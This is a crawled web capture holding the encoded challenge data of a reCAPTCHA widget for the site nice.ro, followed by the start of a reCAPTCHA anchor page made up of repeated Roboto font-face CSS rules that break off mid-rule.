K0EcOjwobDim/[base64]/CsgjCgnxTwpDDlMKOw5jCqnzDisOmw4/CgcOdVMKxBsKbMsKYw4zDqMKKRMK3wqjDmMObwqoKGUXDrn7Co2Mww7UzFMOqwq5jDsOnw6ooXcK8GMO/wqg3w6V5eTjClMKtXTPDjhrCozzCksKtCsOwwqgNwofDpTxIGj8Pw40Bwok/asOuXEfDqjxMK2rDvsKdw5t4UsKObsKkwoIvRcOnw5dkIyEVwr7DmcKTMgPDmMOGwo7DscKYVQ9Vw6M8IA1vXhzDkhU0U2xZwq3Cnk4WXlt/[base64]/CgFnDscK1w5kBHlxXwqc1w4lWwqopA1AOw4bDisKvE8KXwr/Cj35MwqY3B2liw6rCnMOBw41Qw5fChj0zw73ClyJtT8OWbsOXw4zCl2NgwpLDrzhKHALCvCNJwoMow47Dp0xGwpAcblHCksKBwoXCp2TDrcKcwqwKHMOmTMK0aBR7wpPDpivCs8KcUyd4Yz8pfx/Cggg+TXkJw4QUWzQDecKwwpMuwqHCncOcw6/Ds8OQAjsYwrfCnMODPV4mwpDDs00RU8KkFlJcaQzCrcOYw6/CgcOyTsOXCR46wrZ+DyrCrMOBB0fDqMOhQ8KLU2LCuMKWAStbJMKqaEfCo8OqWMOKwq7CtyFSwp/Ct3w/[base64]/MTnCuxYsw5vDmVUKw6g/w4LChwYwIHrDgsO4w6JeL8OawrPDv1DDtsOAwpvDo8OFRsOUw7PChh0qwrBmfsKxw7jDp8O+HnMgw6jDmHXCt8OqGQ/DvMK1wrbDosOswoLDrz7Dj8K7w6rCmmorOVEGYGdkOcKsOHkdagF3LQ/CujXDm0Vrw4/DuA85NsOKw58Rwo7ClBDDhynDhcKIwqhpDW4pDsO4ERzCnMO9PRjDu8O5w45LwqwAA8OvwpBIQsOrZA5TW8OEwrXDvDNAw5fCpBLDhU/[base64]/w6rDq0vDksOVwrPDoBDDqgLCssOkfcKSX8Kowps1woELC8KrwpgibcKNwpwxw67DuSbDk0R1UxvDuQIICMKcw6DDh8OjQEzCiXR2wp4Tw7sowrjCtzUUXlHDrcOWwqopw6HDucOrw7tJUVxPwqjDpsOhwrfCr8Kbw6I7WsKQw5vDk8KcSsOdC8OACQd/EsOBw6jCpF8Fw7/Dnlguwolmw4zDrDVkfMKECMK2QcOLeMOzw7wcBcOyWinDrcOAJMKzw4krW2/DsMK6w5zDjCbDg3YnMFtoH20EwpHDpFzDlQ/DscOhDWjDqQvDlzrChR3CocKhwpMrw5s+XEcqwqnCtRUSw7rDrcOVwqDDhV96w4TDsihwX39TwqRIR8Kowr3CgkDDtnzDgsOOw4cFwrBuZMOBw43CrTpww4AJJlc6wrFCASANS01cwodzFsK0EcKFHW0SA8KrdDrDr3/CqD7CicKTwq/CvMO8wrxOwp1tTcOfccKvBAA4w4dwwp8XdU3Ds8OkLEN6wpPDj0fCuSjCk2DCgRbDvcOBwptPwq8Xw5Judz/CiF/[base64]/d1EmwpTDisOPwoEPXsO3Qn3CvsO5w7nCtFEZYsOewpJowrZ8w6LCp20+KsKXwqIzLsOswq9YTU0dwq7DgMKuEsOIwq/Di8OefcOQGQDDlMKEwotPwpnDusKBwpzDqMKdY8OjF0Edw5ENe8KgSsOPRSstwrUXGS7Dm0sKNXs5w73CoMK/wrZRw6vDksOhdCPCqSjCosKESsOWw6bCiTHCq8K+McKQAcOKZy9Kw6AbGcKIAsKAGcKJw5jDnn7DisOOw4AaCcOOBR/DjGx5w4ZOSMO2aQR8ZMOMwrNwUlvDu3PDs2bCtSHCoHdMwoYIw5/[base64]/CrMKwJMOQw7rCly0IwoXDhsKUbcKWwrNwwoTDpzYywoXCl8OXTMOgEMK2wrHCscOFMcKywq9lw4jCtsKOcxA7wq3Dn09ow51SH2BBwpDDlizCo2PDjcO/[base64]/CjhTDgFQVw5Jdwq/CscOfwrsiUcKZIMKDcMKLw7ohwoTCkQAcCsO0AsKFw5HCp8O1woTDiMK3LcKmw67Ch8KQw4bCrMK/w7cEwoZ/QD0APMKvw7jDs8OMGGh4ElwEw6ASADbCtcO+YcKHw5DDn8K0w6/DmsObRMOsJADDosKvG8OIQHzDl8KcwphKwrLDnMOMwrbDgiPCkn7Dv8KfQCrDiVDClEk/wpfDocOgw6Jmw63CicKVKsOiwobCt8KKw6xEbMKGwp7DjwrDhxvDtw3DhEDDtsOzfcOEwo/DjsORw77CncKEw4fCtm/CncKafsOOeCvDjsOODcKewpEhJEBNKcOhXMKqajoGdGDDicK9wo3ChcOSwq8ow40sHiTDvl/DtEjDuMORwpzDgHU1w65rcxkyw6bDihvDviIkK2vDqQd4w7bDkCPCkMK6wrHDihfDgsOxw4FKwogrwpBrw7jDk8OVw7jCsCEtMAF2CDsVwoXDpsOVwpDCisOiw5vDkEPDpjE3MSZ/HMOPBVvDoHQtw7bCkcKbdMOewpldOsKAwqnCtsKkwoElw5XDvcO+w6/DvcKkd8KJZy7CpMKQw5DCswTDnjLDksKXwqDDoBx1woYpw7ptw6HDjsOrUwdfBCfDgcKjOQjCvcKvw77DqHouw53Du2rDl8KowpjCl0LCuj8MX1Y0wq3CtEnCjzsfCsOtwpx6KSLDmEsDSMKzwprDomlgw5zCqsOYMmLCm13DqcKPEMOBb3/DmcOrP28zXlNeeWpFw5DDswzCn2xuw6jCqHHCmmx7XsK5woTDlhrDhT49wqjDm8KaJB/DpsOJc8Off2cDanHDhi9fwqkCwqPChibDkyR0wqbCtsKcPsOdN8KmwqrDmcKlw5QtNMKSMsO0OX7CrVvDn3kCVwDCjMOpw54+S3Ehw6zDgHBrdSLCoAgZbMKJBVxgw4bDlDbCt0t6w6R+wosLPzDDl8KGJHIKCiACw7/Dpj56wpDDkMOnXCfCosKvwq/DnVfDkz/CkMKIwp/CosKQw4INZ8O6wovCkmXCvV7Co17CoSQ/[base64]/Ch8OmHcONf0F2LjxPw7HCt2gXSys3w4DDsMObw6hWwqfDnGkfWgwIw7PDuhtCwr/DtsOGwowIw7ZwcH7CqsKWL8OIw6YAKcKtw4FQTizDqsOnYMOtQcKwWBbCmU7CgwfDrjvCm8KlH8KMIsOOEgHDlj/DplfDtsOIwpDDqsK/w4Qcc8Ojw6waLz/CvwrCnjrCqQvDsDEPLlDDh8OywpLDkMKxwrLDhGtWVWHClkJ9VsKNw6vCrsKpwoTCuQTDkx0KZ0QGBVhJZWvDoWDCl8KZwpzCqsK6JsOOwqzDicOteG3DslHDiHDDmMOVGsOHw47DisKFw63DrsKRRztBwop5wofCm3lEwr7Cp8O7w7Y4w61kwr/CqsKfUzbDsBbDncO4woZsw4EPeMKdw7HCkEzDm8O2w5XDs8ODKTvDncOaw7jDjAPCjsKyDHXCk0pQwpDCosOrwqI\\u003d\x22],null,[\x22conf\x22,null,\x226LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nice.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tc3sVajDhW3ou+7eCEnYQVtupFHaITe94mKvykXok+Q\\u003d\x22,0,0,null,1,1768990029265,0,0,[171,106,220],null,[127,229,131],\x22RC-9Ja-hNeR2VkHIg\x22,null,null,null,null,null,\x220dAFcWeA7JqA9am_NBndO5PI6dTAFqEkjI_pjbc9CCI4BPSp_sf_zjEK9Oq5Ap6mahsPgV9u7xmK1lPK5fkPl-HAuEA88hy0OPdA\x22,1769072829477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6&co=aHR0cHM6Ly9uaWNlLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=laiaerxpp2tu
body_size: 49229
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
